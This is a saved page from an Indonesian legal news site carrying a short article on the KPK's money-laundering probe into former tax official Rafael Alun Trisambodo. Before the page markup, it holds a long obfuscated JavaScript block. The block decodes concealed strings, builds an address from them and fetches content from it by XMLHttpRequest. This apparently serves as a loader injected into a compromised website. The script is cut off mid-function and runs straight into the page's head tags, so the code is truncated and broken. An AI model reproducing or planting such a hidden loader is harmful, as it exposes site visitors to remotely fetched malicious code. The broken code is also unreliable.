(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-8210 single-format-standard wp-theme-Newsmag kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8210" class="post-8210 post type-post status-publish format-standard has-post-thumbnail hentry category-tipikor tag-kpk tag-alun tag-berinvestasi tag-dengan tag-diduga tag-hasil tag-rafael tag-suap tag-tipikor tag-uang" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Tipikor" class="entry-crumb" href="https://majalahukum.com/category/tipikor/">Tipikor</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/tipikor/">Tipikor</a></li></ul>
            <header>
                <h1 class="entry-title">KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T14:49:44+07:00" >01/08/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg&description=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap %0A%0A https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg" data-caption="KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap -- Doc.Antar Foto/Sumber"><img width="640" height="480" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-640x480.jpg" srcset="https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-640x480.jpg 640w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-300x225.jpg 300w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-768x576.jpg 768w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-560x420.jpg 560w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-80x60.jpg 80w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-100x75.jpg 100w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-180x135.jpg 180w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-238x178.jpg 238w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-265x198.jpg 265w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap-681x511.jpg 681w, https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Komisi Pemberantasan Korupsi (KPK) terus melakukan penyidikan terkait dugaan tindak pidana pencucian uang (TPPU) yang menjerat mantan pejabat Ditjen Pajak Kemenkeu, Rafael Alun Trisambodo.</p>
<p style="text-align: justify;">Rafael dicurigai telah melakukan pencucian uang dengan melakukan sejumlah investasi.</p>
<p style="text-align: justify;">Ali Fikri selaku Kepala Bagian Pemberitaan KPK mengatakan, dugaan itu didalami dengan memeriksa seorang saksi, yakni Direktur Keuangan PT Cubes Consulting Albertus Bambang Trinurcahyo. Pemeriksaan terhadap Albertus dilakukan di Gedung Merah Putih KPK, Jakarta Selatan, Senin (31/7/2023).</p>
<p style="text-align: justify;">&#8220;Saksi hadir dan didalami pengetahuannya antara lain terkait dengan dugaan adanya penempatan aliran uang dari tersangka RAT (Rafael Alun Trisambodo) dalam bisnis investasi,&#8221; ujar Ali dalam keterangan tertulisnya di Jakarta, Selasa (1/8/2023).</p>
<p style="text-align: justify;">Sebagaimana diketahui, KPK telah menahan Rafael Alun atas kasus dugaan gratifikasi. Dia diduga menerima gratifikasi sejak diangkat dalam jabatan selaku kepala bidang pemeriksaan, penyidikan dan penagihan pajak di Kantor Wilayah Dirjen Pajak Jawa Timur I pada 2011.</p>
<p style="text-align: justify;">Gratifikasi itu diterima Rafael Alun melalui salah satu perusahaan miliknya, yakni PT Artha Mega Ekadhana (AME). Perusahaan tersebut bergerak dalam bidang jasa konsultansi terkait pembukuan dan perpajakan.</p>
<p style="text-align: justify;">Rafael sering kali merekomendasikan PT AME kepada para wajib pajak yang memiliki permasalahan pajak. Khususnya terkait kewajiban pelaporan pembukuan perpajakan pada negara melalui Ditjen Pajak. Dia diduga menerima gratifikasi 90 ribu dolar AS melalui perusahaan miliknya itu.</p>
<p style="text-align: justify;">Kemudian, KPK melakukan pengembangan terhadap kasus tersebut dan menetapkan Rafael Alun sebagai tersangka dugaan tindak pidana pencucian uang (TPPU). Dia diduga menyamarkan sejumlah aset miliknya yang berasal dari hasil korupsi.</p>
